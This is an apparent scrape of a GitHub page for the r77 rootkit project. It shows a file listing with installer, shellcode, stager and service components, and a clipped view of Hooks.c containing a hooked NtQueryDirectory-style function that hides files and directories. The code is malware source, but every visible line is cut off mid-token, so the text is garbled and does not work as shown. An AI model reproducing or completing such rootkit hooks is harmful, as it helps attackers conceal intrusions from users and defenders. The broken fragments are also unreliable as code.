 Files
master
Go to file
t
$Docs
$Examples
BuildTask
Example
Global
Helper
Helper32
Helper64
Install
InstallShellcode
Service
Service32
Service64
SlnBin
Stager
TestConsole
Uninstall
Uninstall64
r77-x64
r77-x86
r77
r77-rootkit / r77 / Hooks.c
Code Blame 809 lines (728 loc) · 32.7 KB
247 else
248 {
249
250
251
252 }
253 }
254
255 previous = c
256 current = (L
257 }
258 while (nextEntryOffs
259 }
260
261 return status;
262 }
263 static NTSTATUS NTAPI HookedNtQueryD
264 {
265 NTSTATUS status = OriginalNt
266
267 // Hide files, directories a
268 // Some applications (e.g. c
269 if (NT_SUCCESS(status) && (f
270 {
271 WCHAR fileDirectoryP
272 WCHAR fileFileName[M
273 WCHAR fileFullPath[M
274
275 if (GetFileType(file
276 else GetPathFromHand
277
278 if (queryFlags & SL_
279 {
280 // When retu
281 for (BOOL sk
282 {